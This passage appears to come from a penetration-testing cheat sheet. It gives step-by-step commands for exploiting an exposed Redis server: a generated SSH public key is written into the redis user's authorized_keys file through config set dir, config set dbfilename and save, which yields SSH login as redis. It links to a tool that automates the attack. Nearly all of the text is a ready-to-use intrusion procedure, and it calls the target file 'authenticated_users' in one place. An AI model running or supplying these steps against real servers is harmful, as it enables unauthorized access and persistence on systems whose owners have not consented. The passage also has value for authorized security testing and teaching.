 SSH
Please be aware config get dir result can be changed after other manually exploit commands. Suggest to run
it first right after login into Redis. In the output of config get dir you could find the home of the redis user
(usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the
authenticated_users file to access via ssh with the user redis. If you know the home of other valid user where
you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /var/lib/redis/.ssh
3 OK
4 10.85.0.52:6379> config set dbfilename "authorized_keys"
5 OK
6 10.85.0.52:6379> save
7 OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit